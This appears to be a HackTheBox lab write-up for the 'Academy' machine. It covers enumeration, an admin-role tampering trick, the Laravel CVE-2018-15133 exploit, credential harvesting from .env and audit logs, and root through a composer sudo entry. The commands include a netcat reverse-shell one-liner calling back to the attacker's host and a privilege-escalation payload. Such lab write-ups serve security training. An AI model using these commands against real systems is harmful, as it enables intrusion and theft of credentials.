Preface: Academy is a easy box on HackTheBox.eu.
We will find a register form on port 80. Where we intercept the register request to gain more administration priviliges.
Next we discover a subdomain which seems to be a developing page. After some enumeration we can use some of
these informations to gain a reverse shell. Through some environment files we get some credentials to gain a privileged shell.
With furhter enumeration we will find more credentials to another user. With this user we have sudo rights for one specific binary.
So we will use this for privilege escalation.

Information gathering
As always we start with an nmap scan for open ports and services:
$ nmap -sV -sC -oA nmap/academy 10.10.10.215
# Nmap 7.91 scan initiated Sat Nov 7 23:23:54 2020 as: nmap -sV -sC -oA nmap/academy 10.10.10.215
Nmap scan report for academy.htb (10.10.10.215)
Host is up (0.10s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c0:90:a3:d8:35:25:6f:fa:33:06:cf:80:13:a0:a5:53 (RSA)
| 256 2a:d5:4b:d0:46:f0:ed:c9:3c:8d:f6:5d:ab:ae:77:96 (ECDSA)
|_ 256 e1:64:14:c3:cc:51:b2:3b:a6:28:a7:b1:ae:5f:45:35 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Hack The Box Academy
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Nov 7 23:24:16 2020 -- 1 IP address (1 host up) scanned in 22.20 seconds
We got http on port 80 and ssh on port 22. On port 80 it looks like there is a Academy site on it.
Let’s take a look into the browser. We will redirected to academy.htb so we have to add this vhost to our /etc/hosts file.
Now we can visit the page. We only have two options: Login or Register.
Before we start to poke around on the Register form, we start a gobuster.
It is always good to have some enumeration in the background.
$ gobuster dir -u http://10.10.10.215 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -x php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.215
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2021/11/10 08:53:45 Starting gobuster
===============================================================
...
Now I will take a closer look on the Register form. On the page source I found something interesting:
<input type="hidden" value="0" name="roleid" />
The formula contains a hidden input with the name roleid. I would guess if we change the value
we gain more privileges.
But before we try to change the value, let’s take a look on the result of our gobuster:
/index.php (Status: 200)
/login.php (Status: 200)
/register.php (Status: 200)
/admin.php (Status: 200)
/config.php (Status: 200)
/home.php (Status: 302)
The admin.php looks interesting. I think we can gain more informations from it.
First I create a normal user without changing the roleid value. To check if we can access the admin.php and we can’t.
We got the login form. So let’s try to increment the value by one with burp.

After sendig the request, we got an 302 Found response. Let’s login on http://academy.htb/admin.php.
My thought confirmed. We found some useful informations.

We found two things which are interesting for us:
- Potential usernames:
cry0l1t3andmrb3n - One subdomain:
dev-staging-01.academy.htb
The state of dev-staging-01.academy.htb is still pending. I think we should take first a look on that.
But first we have to add the subdomain to our /etc/hosts file.

The error message tells us that we got an laravel application:
The stream or file "/var/www/html/htb-academy-dev-01/storage/logs/laravel.log" could not be opened in append mode: failed to open stream: Permission denied
Foothold
After some enumeration on laravel I found the CVE-2018–15133. I think this is the one we need.
For this vulnerability we need the APP_KEY which we can find on the subdomain. Because the app is leaking it, caused by the error and the developing settings.
I searched a POC and found one: https://github.com/aljavier/exploit_laravel_cve-2018-15133.
$ python3 pwn_laravel.py http://dev-staging-01.academy.htb/ dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= -c whoami
www-data
So we got RCE. It’s time for a reverse shell :)
As usual I start my listener: nc -lvnp 4444.
Now we exploit the laravel app:
$ python3 pwn_laravel.py http://dev-staging-01.academy.htb/ dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= -c "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.**.** 4444 >/tmp/f"
And boom, we got the shell:
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.14.4] 43854
Running in interactive mode. Press CTRL+C to exit.
$ whoami
www-data
$ uname -a
Linux academy 5.4.0-52-generic #57-Ubuntu SMP Thu Oct 15 10:57:00 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
!!!! SHELL: www-data
User
I think we can found some credentials in the .env file of the laravel installation.
Maybe they are using some database.
$ pwd
/var/www/html/academy
$ cat .env
...
DB_CONNECTION=mysql
DB_HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=academy
DB_USERNAME=dev
DB_PASSWORD=mySup3rP4s5w0rd!!
...
So there we go. Let’s take a look into the /home directory. Because dev is not a valid username.
$ ls /home
21y4d
ch4p
cry0l1t3
egre55
g0blin
mrb3n
We got a bunch of users. But on the http://academy.htb/admin.php page we got two usernames. Let’s try these at first.
$ ssh cry0l1t3@10.10.10.215
cry0l1t3@10.10.10.215's password:
$ whoami
cry0l1t3
!!!! SHELL: cry0l1t3
Root
On the basic checks on my user I discovered that we are a member of the adm group.
That implies we can read a bunch of .log files.
After some enumeration I discovered a logged entry of su command:
$ pwd
/var/log/audit
$ grep 'comm="su"' *
audit.log.3:type=TTY msg=audit(1597199293.906:84): tty pid=2520 uid=1002 auid=0 ses=1 major=4 minor=1 comm="su" data=6D7262336E5F41634064336D79210A
The data section looks like an HEX value. Maybe we can convert it to ASCII:
$ echo 6D7262336E5F41634064336D79210A | xxd -r -p
mrb3n_Ac@d3my!
I think this is the password for the user mrb3n:
$ ssh mrb3n@10.10.10.215
mrb3n@10.10.10.215's password:
$ whoami
mrb3n
SHELL: mrb3n
On the basic enumerations with the user mrb3n I discovered that we have sudo permissions on the /usr/bin/composer:
$ sudo -l
[sudo] password for mrb3n:
Matching Defaults entries for mrb3n on academy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mrb3n may run the following commands on academy:
(ALL) /usr/bin/composer
On GTFOBins I found an entry for the composer to escelate to root.
$ TF=$(mktemp -d)
$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
$ sudo composer --working-dir=$TF run-script x
[sudo] password for mrb3n:
PHP Warning: PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning: PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# id
uid=0(root) gid=0(root) groups=0(root)
# uname -a
Linux academy 5.4.0-52-generic #57-Ubuntu SMP Thu Oct 15 10:57:00 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
SHELL: root
Thanks for reading! I hope you enjoyed it!